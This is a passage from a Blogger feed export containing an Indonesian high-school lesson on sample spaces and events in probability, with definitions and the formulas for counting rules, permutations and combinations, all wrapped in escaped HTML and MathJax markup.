Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2321843167519691232"},"published":{"$t":"2016-02-27T17:30:00.001+07:00"},"updated":{"$t":"2016-02-27T17:30:05.595+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"RUANG SAMPEL DAN KEJADIAN"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EDari dalam sebuah kaleng, akan diambil sebuah bola dari 7 bola yang sudah diberi nomor 1 sampai 7. Kemungkinan bola yang terambil adalah bola bernomor 1, 2, 3, 4, 5, 6, atau 7. Kegiatan mengambil sebuah bola dari dalam keleng disebut sebagai sebuah\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Epercobaan\u003C\/strong\u003E, sedangkan himpunan semua kemungkinan bola yang terambil disebut\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Eruang sampel\u003C\/strong\u003E. Ruang sampel terdiri dari beberapa anggota. Anggota dari ruang sampel disebut\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Etitik sampel\u003C\/strong\u003E. Ruang sampel biasanya disimbolkan dengan huruf S ( huruf S kapital). Dengan demikian, ruang sampel pada percobaan pengambilan sebuah bola dari dalam kaleng tersebut adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 20px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; word-break: break-word;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ES = {1, 2, 3, 4, 5, 6, 7}\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Hasil percobaan pengambilan bola di atas disebut sebagai\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Ekejadian atau peristiwa (\u003Ci style=\"box-sizing: border-box;\"\u003Eevent\u003C\/i\u003E)\u003C\/strong\u003E. Kejadian dibagi menjadi 2, yaitu:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 20px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; word-break: break-word;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E1. Kejadian sederhana\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EKejadian sederhana adalah suatu kejadian yang hanya mempunyai satu titik sampel. Pada percobaan mengambil sebuah bola dari dalam keleng di atas, contoh kejadian sederhana adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E{6} yaitu kejadian terambilnya bola bernomor 6\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E{7} yaitu kejadian terambilnya bola bernomor 7\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 20px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; word-break: break-word;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E2. Kejadian majemuk\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EKejadian majemuk adalah suatu kejadian yang mempunyai titik sampel lebih dari satu. Pada percobaan mengambil sebuah bola dari dalam keleng di atas, contoh kejadian majemuk adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E{2, 4, 6} yaitu kejadian terambilnya bola bernomor genap\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E{1, 2} yaitu kejadian terambilnya bola bernomor kurang dari 3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Pada umumnya, kejadian disimbolkan dengan huruf kapital, misalnya kejadian terambilnya bola bernomor ganjil, dapat dinyatakan dengan G = {1, 3, 5, 7} dan kejadian terambilnya bola bernomor kurang dari 4, dapat dinyatakan dengan H = {1, 2, 3}.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Dari uraian di atas, dapat kita simpulkan beberapa definisi berikut ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Csection class=\"q-understand-open\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px;\"\u003E\u003C\/section\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003EPercobaan\u003C\/strong\u003E\u0026nbsp;adalah kegiatan untuk memperoleh suatu hasil.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ERuang sampel\u003C\/strong\u003E\u0026nbsp;adalah himpunan semua kemungkinan hasil percobaan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ETitik sampel\u003C\/strong\u003E\u0026nbsp;adalah anggota ruang sampel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003EKejadian\u003C\/strong\u003E\u0026nbsp;adalah himpunan satu atau beberapa titik sampel dan merupakan himpunan bagian dari ruang sampel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Csection class=\"q-understand-close\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px; margin-top: 15px;\"\u003E\u003C\/section\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Berikut ini merupakan beberapa rumusan yang akan kalian gunakan dalam menentukan banyak titik sampel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Csection class=\"q-understand-open\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px;\"\u003E\u003C\/section\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EAturan pemjumlahan :\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EC\u003C\/em\u003E₁ +\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EC\u003C\/em\u003E₂ +\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EC\u003C\/em\u003E₃ +\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EC\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003En\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EAturan perkalian :\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EM\u003C\/em\u003E₁ x\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EM\u003C\/em\u003E₂ x\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EM\u003C\/em\u003E₃ x … x\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EM\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003En\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EPermutasi :\u0026nbsp;\u003Cspan class=\"MathJax_Preview\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003Cspan class=\"MathJax\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;P\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;(\u0026lt;\/mo\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;\u0026amp;#x2013;\u0026lt;\/mo\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;)\u0026lt;\/mo\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-13-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: border-box; direction: ltr; display: inline; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Cnobr aria-hidden=\"true\" style=\"border: 0px; box-sizing: border-box; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"math\" id=\"MathJax-Span-339\" role=\"math\" style=\"border: 0px; box-sizing: border-box; display: inline-block; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 5.929em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; font-size: 18.56px; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 5.121em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(1.188em 1005.12em 3.02em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -2.26em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-340\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-341\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 0.488em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.828em 1000em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-342\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.823em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-343\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-344\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 1.08em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.128em 1000.76em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-345\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003EP\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0.11em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.649em; margin: 0px; padding: 0px; position: absolute; top: -3.823em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-346\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-347\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E=\u003C\/span\u003E\u003Cspan class=\"mfrac\" id=\"MathJax-Span-348\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px 0.11em; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 1.996em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.343em 1000.54em 4.151em -999.997em); left: 18.5156px; margin: 0px 0px 0px -0.321em; padding: 0px; position: absolute; top: -4.415em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-349\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-350\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-351\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.289em 1001.84em 4.313em -999.997em); left: 18.5156px; margin: 0px 0px 0px -0.967em; padding: 0px; position: absolute; top: -3.553em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-352\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-353\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-354\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-355\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E–\u003C\/span\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-356\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-357\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E)\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-358\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(0.865em 1002em 1.242em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -1.29em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border-color: initial; border-top-style: solid; border-width: 1.3px 0px 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0.003em; width: 1.996em;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1.08em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 2.266em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border-color: initial; border-left-style: solid; border-width: 0px; box-sizing: border-box; display: inline-block; height: 1.941em; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: -0.747em; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/nobr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EKombinasi :\u0026nbsp;\u003Cspan class=\"MathJax_Preview\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003Cspan class=\"MathJax\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;C\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;P\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;(\u0026lt;\/mo\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;\u0026amp;#x2013;\u0026lt;\/mo\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;)\u0026lt;\/mo\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-14-Frame\" role=\"presentation\" style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; box-sizing: border-box; direction: ltr; display: inline; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Cnobr aria-hidden=\"true\" style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; box-sizing: border-box; margin: 0px; max-height: none; max-width: none; min-height: 